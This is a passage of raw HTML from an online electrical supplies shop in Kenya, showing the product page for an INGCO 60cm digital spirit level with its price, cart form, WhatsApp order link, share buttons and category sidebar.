0.035-0.492-0.006-0.981-0.142-1.459-0.158-0.556-0.448-1.032-0.895-1.399-0.411-0.338-0.898-0.523-1.418-0.597-0.523-0.074-1.049-0.072-1.571 0.049-0.651 0.15-1.194 0.454-1.606 0.998-0.269 0.354-0.426 0.748-0.527 1.167-0.095 0.392-0.109 0.796-0.084 1.198 0.045 0.719 0.23 1.389 0.712 1.951 0.241 0.282 0.53 0.502 0.867 0.653 0.488 0.219 1.002 0.32 1.492 0.301zM19.32 10.020v-0.001c-0.318 0-0.636 0-0.954 0-0.042 0-0.084 0-0.126 0.002-0.053 0.002-0.077 0.035-0.070 0.083 0.037 0.298 0.082 0.593 0.24 0.858 0.31 0.519 0.795 0.779 1.359 0.918 0.356 0.088 0.719 0.125 1.087 0.128 0.663 0.005 1.316-0.053 1.928-0.337 0.342-0.159 0.631-0.383 0.829-0.711 0.237-0.394 0.316-0.819 0.264-1.275-0.046-0.412-0.22-0.753-0.532-1.024-0.296-0.257-0.656-0.39-1.023-0.499-0.465-0.136-0.936-0.251-1.403-0.381-0.108-0.030-0.218-0.074-0.312-0.134-0.221-0.139-0.216-0.449 0.010-0.577 0.085-0.049 0.189-0.068 0.288-0.085 0.076-0.013 0.155-0.005 0.234-0.002 0.243 0.009 0.375 0.116 0.433 0.352 0.037 0.151 0.037 0.151 0.195 0.151 0.42 0 0.84 0 1.26 0 0.192 0 0.384-0.001 0.576 0.001 0.069 0.001 0.095-0.026 0.094-0.096-0.006-0.365-0.113-0.696-0.34-0.981-0.337-0.422-0.812-0.598-1.318-0.696-0.323-0.063-0.652-0.081-0.984-0.079-0.568 0.003-1.124 0.073-1.649 0.294-0.425 0.179-0.763 0.465-0.963 0.891-0.15 0.319-0.17 0.657-0.146 1.002 0.032 0.468 0.241 0.835 0.624 1.1 0.212 0.148 0.454 0.234 0.703 0.303 0.421 0.118 0.84 0.243 1.258 0.369 0.183 0.055 0.367 0.111 0.541 0.187 0.273 0.12 0.339 0.446 0.148 0.671-0.19 0.224-0.438 0.255-0.704 0.196-0.262-0.058-0.388-0.245-0.415-0.502-0.013-0.122-0.020-0.13-0.16-0.129-0.322 0.002-0.646 0.001-0.97 0.001zM32.269 8.809c0 0.822 0 1.644 0 2.466 0 0.15-0.002 0.3 0.001 0.45 0.002 0.12 0.004 0.121 0.117 0.125 0.042 0.001 0.084 0.001 0.126 0.001 1.35 0 2.7 0 4.050 0 0.084 0 0.168 0.002 0.252-0.001 0.119-0.003 0.123-0.004 0.125-0.122 0.003-0.192 0.001-0.384 0.001-0.576 0-0.24 0.001-0.48-0.001-0.72-0.001-0.115-0.004-0.116-0.123-0.12-0.036-0.001-0.072 0-0.108 0-0.642 0-1.284 0-1.926 0-0.048 0-0.096-0.002-0.144 0-0.075 0.003-0.108-0.032-0.107-0.108 0.003-0.12-0.001-0.24 0-0.36 0.003-0.292-0.035-0.262 0.256-0.262 0.57-0.001 1.14 0 1.71-0.001 0.171-0.001 0.173-0.003 0.173-0.17 0.001-0.216 0.001-0.432 0.001-0.648 0-0.198 0.001-0.396-0.001-0.594-0.002-0.126-0.006-0.127-0.134-0.133-0.030-0.001-0.060 0-0.090 0-0.564 0-1.128 0-1.692 0-0.042 0-0.084-0.001-0.126 0-0.069 0.001-0.097-0.035-0.097-0.101 0.001-0.15-0.002-0.3 0-0.45 0.002-0.139 0.003-0.142 0.139-0.143 0.288-0.002 0.576-0.001 0.864-0.001 0.39 0 0.78 0.001 1.17-0.001 0.139-0.001 0.159-0.016 0.16-0.134 0.003-0.432 0.003-0.864 0-1.296-0.001-0.115-0.016-0.123-0.124-0.129-0.024-0.001-0.048 0.001-0.072 0.001-1.398 0-2.795-0.001-4.194-0.001-0.212 0-0.207-0.026-0.207 0.201 0.001 0.942 0.001 1.884 0.001 2.826zM11.983 8.815v0c-0.001 0.192-0.001 0.384-0.001 0.576 0 0.768-0.001 1.536 0.001 2.304 0 0.153 0.003 0.156 0.146 0.156 1.458 0.001 2.916 0.001 4.374 0 0.14 0 0.142-0.003 0.143-0.138 0.002-0.336 0.001-0.672 0.001-1.008 0-0.096-0.003-0.192 0-0.288 0.002-0.077-0.033-0.109-0.108-0.104-0.042 0.003-0.084 0-0.126 0-0.564 0-1.128 0-1.692 0-0.12 0-0.24-0.003-0.36 0-0.077 0.002-0.107-0.034-0.106-0.109 0.002-0.12-0.003-0.24-0.001-0.36 0.003-0.295-0.037-0.261 0.255-0.262 0.576-0.002 1.152 0 1.728-0.003 0.168-0.001 0.172-0.007 0.173-0.174 0.001-0.402 0.001-0.804-0.001-1.206-0.001-0.158-0.005-0.158-0.163-0.162-0.030-0.001-0.060 0-0.090 0-0.558 0-1.116 0-1.674 0-0.042 0-0.084-0.001-0.126-0.001-0.065 0.001-0.101-0.026-0.101-0.095 0.001-0.174 0.001-0.348 0.001-0.522 0-0.051 0.024-0.079 0.075-0.079 0.036-0.001 0.072 0.002 0.108 0.002 0.654 0 1.308 0.001 1.962 0.001 0.172 0 0.172-0.001 0.173-0.182 0.001-0.318 0-0.636 0-0.954 0-0.102-0.002-0.204 0.001-0.306 0.002-0.084-0.036-0.122-0.119-0.118-0.030 0.001-0.060 0-0.090 0-1.392 0-2.784 0-4.176 0-0.036 0-0.072 0.003-0.108 0-0.070-0.005-0.097 0.033-0.098 0.097 0 0.042-0.001 0.084-0.001 0.126 0.002 0.937 0.002 1.873 0.002 2.809zM27.949 5.783c-0.042 0-0.084 0-0.126 0-0.792 0-1.584 0.001-2.376 0-0.239 0-0.193 0.024-0.193 0.199-0.002 0.42-0.002 0.84-0.001 1.26 0.001 0.139 0.003 0.142 0.141 0.143 0.372 0.002 0.744 0.001 1.116 0.001 0.275 0 0.254-0.021 0.254 0.251 0 1.35 0 2.699 0 4.049 0 0.164 0.001 0.165 0.166 0.165 0.654 0.001 1.308 0.001 1.962 0 0.259-0.001 0.238 0.028 0.238-0.246 0-1.338-0.001-2.675-0.001-4.013 0-0.205 0.001-0.206 0.209-0.207 0.378-0.001 0.756 0.001 1.134-0.001 0.157-0.001 0.167-0.008 0.168-0.16 0.003-0.438 0.002-0.875 0-1.314-0.001-0.12-0.005-0.122-0.119-0.127-0.042-0.002-0.084-0.001-0.126-0.001-0.814 0.001-1.63 0.001-2.446 0.001zM36.364 16.147c0-0.931 0-1.861 0-2.791 0-0.036 0.001-0.072 0-0.108-0.003-0.132-0.004-0.132-0.127-0.137-0.030-0.001-0.060 0-0.090 0-0.643 0-1.285 0-1.927 0-0.242 0-0.224-0.019-0.224 0.223 0 1.873 0 3.746 0 5.619 0 0.036 0.001 0.072 0.001 0.108 0.001 0.065 0.030 0.101 0.098 0.101 0.042 0 0.084 0.001 0.126 0.001 0.595 0 1.188 0 1.783 0 0.084 0 0.168-0.005 0.252 0.001 0.090 0.006 0.118-0.035 0.109-0.117-0.003-0.029-0.001-0.060-0.001-0.090 0-0.936 0-1.873 0-2.81zM54.108 12.38c0 2.058 0 4.116 0 6.175 0 0.138 0.004 0.276 0.001 0.414-0.002 0.083 0.026 0.121 0.114 0.118 0.126-0.005 0.252 0 0.378-0.001 0.236-0.002 0.223 0.031 0.223-0.222 0-4.296 0-8.593 0.001-12.889 0-0.054-0.003-0.108 0-0.162 0.004-0.074-0.025-0.109-0.104-0.108-0.168 0.003-0.336 0.003-0.504-0.001-0.079-0.002-0.107 0.032-0.106 0.106 0.001 0.15-0.002 0.3-0.002 0.449-0.001 2.040-0.001 4.081-0.001 6.12zM59.541 12.452c0 2.131 0 4.262 0 6.393 0 0.030-0.001 0.060 0 0.090 0.004 0.12 0.004 0.123 0.118 0.124 0.156 0.002 0.312 0.001 0.468-0.001 0.118-0.002 0.119-0.005 0.123-0.12 0.001-0.030 0-0.060 0-0.090 0-4.22 0-8.44 0-12.659 0-0.060 0-0.12-0.001-0.18-0.003-0.17-0.003-0.17-0.164-0.172-0.108-0.001-0.216-0.001-0.324-0.001-0.263-0.001-0.22-0.005-0.22 0.224-0.001 2.131-0.001 4.261-0.001 6.392zM62.523 6.538c0.016-0.415-0.323-0.785-0.761-0.785-0.465 0-0.783 0.339-0.783 0.762 0 0.424 0.276 0.765 0.762 0.788 0.42 0.021 0.779-0.342 0.782-0.764zM41.051 7.724c0-0.156 0.003-0.312-0.001-0.468-0.002-0.084 0.029-0.124 0.115-0.117 0.167 0.013 0.336 0.013 0.501 0.042 0.232 0.040 0.374 0.193 0.404 0.401 0.040 0.278-0.061 0.519-0.278 0.632-0.208 0.108-0.435 0.123-0.665 0.113-0.065-0.003-0.075-0.047-0.075-0.099 0-0.168 0-0.335 0-0.503zM40.623 16.141c0.035-0.351 0.065-0.701 0.109-1.051 0.013-0.104 0.058-0.207 0.102-0.304 0.092-0.205 0.264-0.284 0.479-0.284 0.219 0 0.387 0.093 0.467 0.3 0.060 0.155 0.114 0.317 0.135 0.481 0.063 0.488 0.075 0.979 0.021 1.469-0.019 0.172-0.047 0.343-0.080 0.513-0.015 0.075-0.047 0.148-0.081 0.218-0.097 0.198-0.26 0.289-0.479 0.285s-0.374-0.1-0.469-0.3c-0.123-0.261-0.15-0.54-0.169-0.821-0.011-0.167-0.002-0.335-0.002-0.503-0.012-0.001-0.023-0.001-0.034-0.003zM61.061 6.532c-0.006-0.391 0.292-0.714 0.68-0.714 0.403 0 0.691 0.291 0.694 0.696 0.005 0.43-0.282 0.724-0.685 0.723-0.402-0.001-0.67-0.282-0.69-0.705zM61.879 6.57c0.054-0.019 0.088-0.030 0.12-0.044 0.107-0.044 0.164-0.131 0.155-0.234-0.010-0.106-0.083-0.184-0.201-0.193-0.137-0.010-0.275-0.004-0.412-0.005-0.062-0.001-0.084 0.031-0.083 0.089 0.003 0.125 0.004 0.251 0.005 0.376 0 0.108-0.005 0.215-0.002 0.323 0.001 0.024 0.026 0.046 0.040 0.069 0.015-0.021 0.042-0.041 0.044-0.063 0.006-0.071 0.001-0.143 0.005-0.215 0.005-0.109 0.019-0.118 0.126-0.122 0.079-0.003 0.122 0.038 0.158 0.096 0.054 0.086 0.105 0.174 0.16 0.259 0.028 0.044 0.063 0.069 0.12 0.028-0.076-0.118-0.15-0.233-0.234-0.365zM61.76 6.144c0.053 0.005 0.113 0.009 0.172 0.018 0.075 0.012 0.115 0.065 0.122 0.135 0.008 0.077-0.020 0.15-0.105 0.163-0.111 0.018-0.224 0.023-0.336 0.026-0.019 0.001-0.055-0.034-0.057-0.054-0.008-0.077-0.008-0.155-0.002-0.232 0.001-0.020 0.035-0.049 0.058-0.053 0.045-0.009 0.094-0.003 0.148-0.003z"></path>
</svg>
<span class="screen-reader-text">Western Union</span></div></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div id="wide-nav" class="header-bottom wide-nav hide-for-sticky nav-dark">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-divided nav-size-xlarge nav-spacing-large nav-uppercase">
                    <li id="menu-item-527" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-527 menu-item-design-default"><a href="https://kenyaelectricalshop.co.ke/product-category/electrical-fittings/" class="nav-top-link">Fittings &#038; Cables</a></li>
<li id="menu-item-529" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-529 menu-item-design-default"><a href="https://kenyaelectricalshop.co.ke/product-category/data-network-communication/" class="nav-top-link">Data &amp; Communication</a></li>
<li id="menu-item-530" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-530 menu-item-design-default"><a href="https://kenyaelectricalshop.co.ke/product-category/cable-management/" class="nav-top-link">Distribution</a></li>
<li id="menu-item-941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-941 menu-item-design-default"><a href="#" class="nav-top-link">Power Tools</a></li>
<li id="menu-item-959" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-959 menu-item-design-default"><a href="#" class="nav-top-link">Solar</a></li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-divided nav-size-xlarge nav-spacing-large nav-uppercase">
                                 </ul>
            </div>
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-divided nav-size-xlarge nav-spacing-large nav-uppercase">
                                        </ul>
              </div>
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">

		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div><div class="category-filtering container text-center product-filter-row show-for-medium">
	<a href="#product-sidebar" data-open="#product-sidebar" data-pos="left" class="filter-button uppercase plain" role="button" aria-expanded="false" aria-haspopup="dialog" aria-controls="product-sidebar" data-flatsome-role-button>
		<i class="icon-equalizer" aria-hidden="true"></i>		<strong>Filter</strong>
	</a>
</div>
</div>
<div id="product-1016" class="product type-product post-1016 status-publish first instock product_cat-test-and-measurement-tools has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="product-container">
  <div class="product-main">
    <div class="row content-row mb-0">

    	<div class="product-gallery col large-5">
						<div class="row row-small">
<div class="col large-10">

<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images relative mb-half has-hover" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">-15%</span></div></div>
</div>

  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <div class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-0"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://kenyaelectricalshop.co.ke/wp-content/uploads/2024/02/INGCO-60cm-Digital-Spirit-Level-–-HSL08060D-100x100.jpg" data-thumb-alt="INGCO 60cm Digital Spirit Level – HSL08060D" data-thumb-srcset=""  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide first"><a href="https://kenyaelectricalshop.co.ke/wp-content/uploads/2024/02/INGCO-60cm-Digital-Spirit-Level-–-HSL08060D.jpg"><img width="300" height="105" src="https://kenyaelectricalshop.co.ke/wp-content/uploads/2024/02/INGCO-60cm-Digital-Spirit-Level-–-HSL08060D-300x105.jpg" class="wp-post-image ux-skip-lazy" alt="INGCO 60cm Digital Spirit Level – HSL08060D" data-caption="" data-src="https://kenyaelectricalshop.co.ke/wp-content/uploads/2024/02/INGCO-60cm-Digital-Spirit-Level-–-HSL08060D.jpg" data-large_image="https://kenyaelectricalshop.co.ke/wp-content/uploads/2024/02/INGCO-60cm-Digital-Spirit-Level-–-HSL08060D.jpg" data-large_image_width="380" data-large_image_height="133" decoding="async" srcset="https://kenyaelectricalshop.co.ke/wp-content/uploads/2024/02/INGCO-60cm-Digital-Spirit-Level-–-HSL08060D-300x105.jpg 300w, https://kenyaelectricalshop.co.ke/wp-content/uploads/2024/02/INGCO-60cm-Digital-Spirit-Level-–-HSL08060D-250x88.jpg 250w, https://kenyaelectricalshop.co.ke/wp-content/uploads/2024/02/INGCO-60cm-Digital-Spirit-Level-–-HSL08060D-48x17.jpg 48w, https://kenyaelectricalshop.co.ke/wp-content/uploads/2024/02/INGCO-60cm-Digital-Spirit-Level-–-HSL08060D.jpg 380w" sizes="(max-width: 300px) 100vw, 300px" /></a></div>  </div>

  <div class="image-tools absolute bottom left z-3">
      </div>
</div>
</div>

</div>
			    	</div>

    	<div class="product-info summary col-fit col entry-summary product-summary text-left form-minimal">

    		<nav class="woocommerce-breadcrumb breadcrumbs " aria-label="Breadcrumb"><a href="https://kenyaelectricalshop.co.ke/product-category/test-and-measurement-tools/">Test and Measurement Tools</a></nav><div class="ux-product-brands"></div><h1 class="product-title product_title entry-title">
	INGCO 60cm Digital Spirit Level – HSL08060D</h1>

	<div class="is-divider small"></div>
<div class="price-wrapper">
	<p class="price product-page-price price-on-sale">
  <del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KSh</span>7,900.00</bdi></span></del> <span class="screen-reader-text">Original price was: KSh7,900.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KSh</span>6,700.00</bdi></span></ins><span class="screen-reader-text">Current price is: KSh6,700.00.</span> <small class="woocommerce-price-suffix">Ex.VAT</small></p>
</div>
 
	
	<form class="cart" action="https://kenyaelectricalshop.co.ke/product/ingco-60cm-digital-spirit-level-hsl08060d/" method="post" enctype='multipart/form-data'>
		
			<div class="ux-quantity quantity buttons_added form-minimal">
		<input type="button" value="-" class="ux-quantity__button ux-quantity__button--minus button minus is-form" aria-label="Reduce quantity of INGCO 60cm Digital Spirit Level – HSL08060D">				<label class="screen-reader-text" for="quantity_697ea8c509353">INGCO 60cm Digital Spirit Level – HSL08060D quantity</label>
		<input
			type="number"
						id="quantity_697ea8c509353"
			class="input-text qty text"
			name="quantity"
			value="1"
			aria-label="Product quantity"
						min="1"
			max=""
							step="1"
				placeholder=""
				inputmode="numeric"
				autocomplete="off"
					/>
				<input type="button" value="+" class="ux-quantity__button ux-quantity__button--plus button plus is-form" aria-label="Increase quantity of INGCO 60cm Digital Spirit Level – HSL08060D">	</div>
	
		<button type="submit" name="add-to-cart" value="1016" class="single_add_to_cart_button button alt">Add to cart</button>

				<button type="submit" name="ux-buy-now" value="1016" class="ux-buy-now-button button primary ml-half">
			Buy now		</button>
			</form>

			<div class="div_evowap_btn">
			<a href="https://wa.me/254717492458?text=Hello%2C+I+am+interested+in+purchasing%3B%0A%0AINGCO+60cm+Digital+Spirit+Level+%E2%80%93+HSL08060D%0AKSh+6.700%2C00%0Ahttps%3A%2F%2Fkenyaelectricalshop.co.ke%2Fproduct%2Fingco-60cm-digital-spirit-level-hsl08060d%2F" class="evowap_btn" id="evowap_btn" role="button" target="_blank"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="svg_wapp_evowap" x="0px" y="0px" width="25px" height="25px" viewBox="0 0 90 90" style="enable-background:new 0 0 90 90;" xml:space="preserve"><path id="WhatsApp" d="M90,43.841c0,24.213-19.779,43.841-44.182,43.841c-7.747,0-15.025-1.98-21.357-5.455L0,90l7.975-23.522 c-4.023-6.606-6.34-14.354-6.34-22.637C1.635,19.628,21.416,0,45.818,0C70.223,0,90,19.628,90,43.841z M45.818,6.982 c-20.484,0-37.146,16.535-37.146,36.859c0,8.065,2.629,15.534,7.076,21.61L11.107,79.14l14.275-4.537 c5.865,3.851,12.891,6.097,20.437,6.097c20.481,0,37.146-16.533,37.146-36.857S66.301,6.982,45.818,6.982z M68.129,53.938 c-0.273-0.447-0.994-0.717-2.076-1.254c-1.084-0.537-6.41-3.138-7.4-3.495c-0.993-0.358-1.717-0.538-2.438,0.537 c-0.721,1.076-2.797,3.495-3.43,4.212c-0.632,0.719-1.263,0.809-2.347,0.271c-1.082-0.537-4.571-1.673-8.708-5.333 c-3.219-2.848-5.393-6.364-6.025-7.441c-0.631-1.075-0.066-1.656,0.475-2.191c0.488-0.482,1.084-1.255,1.625-1.882 c0.543-0.628,0.723-1.075,1.082-1.793c0.363-0.717,0.182-1.344-0.09-1.883c-0.27-0.537-2.438-5.825-3.34-7.977 c-0.902-2.15-1.803-1.792-2.436-1.792c-0.631,0-1.354-0.09-2.076-0.09c-0.722,0-1.896,0.269-2.889,1.344 c-0.992,1.076-3.789,3.676-3.789,8.963c0,5.288,3.879,10.397,4.422,11.113c0.541,0.716,7.49,11.92,18.5,16.223 C58.2,65.771,58.2,64.336,60.186,64.156c1.984-0.179,6.406-2.599,7.312-5.107C68.398,56.537,68.398,54.386,68.129,53.938z" fill="#FFFFFF"/></svg>Confirm &amp; Order Here</a>		</div>
		
<div class="social-icons share-icons share-row relative icon-style-fill" ><a href="whatsapp://send?text=INGCO%2060cm%20Digital%20Spirit%20Level%20%E2%80%93%20HSL08060D - https://kenyaelectricalshop.co.ke/product/ingco-60cm-digital-spirit-level-hsl08060d/" data-action="share/whatsapp/share" class="icon primary button circle tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp"><i class="icon-whatsapp" aria-hidden="true"></i></a><a href="https://www.facebook.com/sharer.php?u=https://kenyaelectricalshop.co.ke/product/ingco-60cm-digital-spirit-level-hsl08060d/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon primary button circle tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://twitter.com/share?url=https://kenyaelectricalshop.co.ke/product/ingco-60cm-digital-spirit-level-hsl08060d/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon primary button circle tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter" rel="noopener nofollow"><i class="icon-twitter" aria-hidden="true"></i></a><a href="mailto:?subject=INGCO%2060cm%20Digital%20Spirit%20Level%20%E2%80%93%20HSL08060D&body=Check%20this%20out%3A%20https%3A%2F%2Fkenyaelectricalshop.co.ke%2Fproduct%2Fingco-60cm-digital-spirit-level-hsl08060d%2F" class="icon primary button circle tooltip email" title="Email to a Friend" aria-label="Email to a Friend" rel="nofollow"><i class="icon-envelop" aria-hidden="true"></i></a><a href="https://pinterest.com/pin/create/button?url=https://kenyaelectricalshop.co.ke/product/ingco-60cm-digital-spirit-level-hsl08060d/&media=https://kenyaelectricalshop.co.ke/wp-content/uploads/2024/02/INGCO-60cm-Digital-Spirit-Level-–-HSL08060D.jpg&description=INGCO%2060cm%20Digital%20Spirit%20Level%20%E2%80%93%20HSL08060D" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon primary button circle tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest" rel="noopener nofollow"><i class="icon-pinterest" aria-hidden="true"></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://kenyaelectricalshop.co.ke/product/ingco-60cm-digital-spirit-level-hsl08060d/&title=INGCO%2060cm%20Digital%20Spirit%20Level%20%E2%80%93%20HSL08060D" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon primary button circle tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn" rel="noopener nofollow"><i class="icon-linkedin" aria-hidden="true"></i></a><a href="https://tumblr.com/widgets/share/tool?canonicalUrl=https://kenyaelectricalshop.co.ke/product/ingco-60cm-digital-spirit-level-hsl08060d/" target="_blank" class="icon primary button circle tooltip tumblr" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" title="Share on Tumblr" aria-label="Share on Tumblr" rel="noopener nofollow"><i class="icon-tumblr" aria-hidden="true"></i></a></div>
    	</div>

    	<div id="product-sidebar" class="mfp-hide">
    		<div class="sidebar-inner">
    			<aside id="media_image-24" class="widget widget_media_image"><img width="718" height="706" src="https://kenyaelectricalshop.co.ke/wp-content/uploads/2025/04/Contact-Card-for-Tdk-Solutions-in-Kenya.png" class="image wp-image-4968  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://kenyaelectricalshop.co.ke/wp-content/uploads/2025/04/Contact-Card-for-Tdk-Solutions-in-Kenya.png 718w, https://kenyaelectricalshop.co.ke/wp-content/uploads/2025/04/Contact-Card-for-Tdk-Solutions-in-Kenya-300x295.png 300w, https://kenyaelectricalshop.co.ke/wp-content/uploads/2025/04/Contact-Card-for-Tdk-Solutions-in-Kenya-250x246.png 250w" sizes="(max-width: 718px) 100vw, 718px" /></aside><aside id="woocommerce_product_categories-4" class="widget woocommerce widget_product_categories"><span class="widget-title shop-sidebar">Categoris &#038; Departments</span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-79 cat-parent"><a href="https://kenyaelectricalshop.co.ke/product-category/cable-management/">Cable Management</a><ul class='children'>
<li class="cat-item cat-item-84"><a href="https://kenyaelectricalshop.co.ke/product-category/cable-management/flexible-trunking/">Flexible Trunking</a></li>
<li class="cat-item cat-item-83"><a href="https://kenyaelectricalshop.co.ke/product-category/cable-management/metal-trunking/">Metal Trunking</a></li>
<li class="cat-item cat-item-80"><a href="https://kenyaelectricalshop.co.ke/product-category/cable-management/pvc-conduits/">PVC Conduits</a></li>
<li class="cat-item cat-item-82"><a href="https://kenyaelectricalshop.co.ke/product-category/cable-management/pvc-trunking/">PVC Trunking</a></li>
<li class="cat-item cat-item-81"><a href="https://kenyaelectricalshop.co.ke/product-category/cable-management/steel-conduits/">Steel Conduits</a></li>
<li class="cat-item cat-item-85"><a href="https://kenyaelectricalshop.co.ke/product-category/cable-management/trunking-accessories/">Trunking Accessories</a></li>
</ul>
</li>
<li class="cat-item cat-item-73 cat-parent"><a href="https://kenyaelectricalshop.co.ke/product-category/cabling-accessories/">Cabling Accessories</a><ul class='children'>
<li class="cat-item cat-item-76"><a href="https://kenyaelectricalshop.co.ke/product-category/cabling-accessories/cable-connectors/">Cable Connectors</a></li>
<li class="cat-item cat-item-77"><a href="https://kenyaelectricalshop.co.ke/product-category/cabling-accessories/cable-reels-extensions/">Cable Reels &amp; Extensions</a></li>
<li class="cat-item cat-item-74"><a href="https://kenyaelectricalshop.co.ke/product-category/cabling-accessories/cable-ties-and-clips/">Cable Ties &amp; Clips</a></li>
<li class="cat-item cat-item-75"><a href="https://kenyaelectricalshop.co.ke/product-category/cabling-accessories/electrical-tapes/">Electrical Tapes</a></li>
</ul>
</li>
<li class="cat-item cat-item-67 cat-parent"><a href="https://kenyaelectricalshop.co.ke/product-category/data-network-communication/">Data &amp; Communication</a><ul class='children'>
<li class="cat-item cat-item-86"><a href="https://kenyaelectricalshop.co.ke/product-category/data-network-communication/19-data-cabinets-racks/">19" Data Cabinets Racks</a></li>
<li class="cat-item cat-item-71"><a href="https://kenyaelectricalshop.co.ke/product-category/data-network-communication/alarms-cables/">Alarms Cables</a></li>
<li class="cat-item cat-item-69"><a href="https://kenyaelectricalshop.co.ke/product-category/data-network-communication/ethernet-lan-cables/">Ethernet/ LAN Cables</a></li>
<li class="cat-item cat-item-72"><a href="https://kenyaelectricalshop.co.ke/product-category/data-network-communication/fire-cables/">Fire Alarm Cables</a></li>
<li class="cat-item cat-item-70"><a href="https://kenyaelectricalshop.co.ke/product-category/data-network-communication/satellite-tv-cables/">Satellite &amp; TV Cables</a></li>
<li class="cat-item cat-item-68"><a href="https://kenyaelectricalshop.co.ke/product-category/data-network-communication/telephone-cables/">Telephone Cables</a></li>
</ul>
</li>
<li class="cat-item cat-item-249"><a href="https://kenyaelectricalshop.co.ke/product-category/drilling-machines/">Electric Drills</a></li>
<li class="cat-item cat-item-62 cat-parent"><a href="https://kenyaelectricalshop.co.ke/product-category/electrical-cabling/">Electrical Cabling</a><ul class='children'>
<li class="cat-item cat-item-64"><a href="https://kenyaelectricalshop.co.ke/product-category/electrical-cabling/3-core-with-earth/">3 Core with Earth</a></li>
<li class="cat-item cat-item-66"><a href="https://kenyaelectricalshop.co.ke/product-category/electrical-cabling/flex-cables/">Flex Cables</a></li>
<li class="cat-item cat-item-65"><a href="https://kenyaelectricalshop.co.ke/product-category/electrical-cabling/single-core-cables/">Single Core Cables</a></li>
<li class="cat-item cat-item-63"><a href="https://kenyaelectricalshop.co.ke/product-category/electrical-cabling/twin-with-earth-cables/">Twin with Earth Cables</a></li>
</ul>
</li>
<li class="cat-item cat-item-54 cat-parent"><a href="https://kenyaelectricalshop.co.ke/product-category/electrical-fittings/">Electrical Fittings</a><ul class='children'>
<li class="cat-item cat-item-57"><a href="https://kenyaelectricalshop.co.ke/product-category/electrical-fittings/circuit-breakers/">Circuit Breakers</a></li>
<li class="cat-item cat-item-58"><a href="https://kenyaelectricalshop.co.ke/product-category/electrical-fittings/consumer-units/">Consumer Units</a></li>
<li class="cat-item cat-item-61"><a href="https://kenyaelectricalshop.co.ke/product-category/electrical-fittings/earthing-rods-clamps/">Earthing Rods &amp; Clamps</a></li>
<li class="cat-item cat-item-252"><a href="https://kenyaelectricalshop.co.ke/product-category/electrical-fittings/electrical-lights/">Electrical Lights</a></li>
<li class="cat-item cat-item-250"><a href="https://kenyaelectricalshop.co.ke/product-category/electrical-fittings/electrical-power-tools/">Electrical power tools</a></li>
<li class="cat-item cat-item-59"><a href="https://kenyaelectricalshop.co.ke/product-category/electrical-fittings/mccbs/">MCCBs</a></li>
<li class="cat-item cat-item-60"><a href="https://kenyaelectricalshop.co.ke/product-category/electrical-fittings/rcbo-and-rcd/">RCBO and RCD</a></li>
<li class="cat-item cat-item-56"><a href="https://kenyaelectricalshop.co.ke/product-category/electrical-fittings/sockets-and-plugs/">Sockets &amp; Plugs</a></li>
<li class="cat-item cat-item-55"><a href="https://kenyaelectricalshop.co.ke/product-category/electrical-fittings/switches/">Switches</a></li>
</ul>
</li>
<li class="cat-item cat-item-270 cat-parent"><a href="https://kenyaelectricalshop.co.ke/product-category/electricals-power-tools/">Electricals, Power &amp; Tools</a><ul class='children'>
<li class="cat-item cat-item-271"><a href="https://kenyaelectricalshop.co.ke/product-category/electricals-power-tools/sockets-extension-cables/">Sockets Extension cables</a></li>
</ul>
</li>
<li class="cat-item cat-item-240"><a href="https://kenyaelectricalshop.co.ke/product-category/garden-tools/">Garden Tools</a></li>
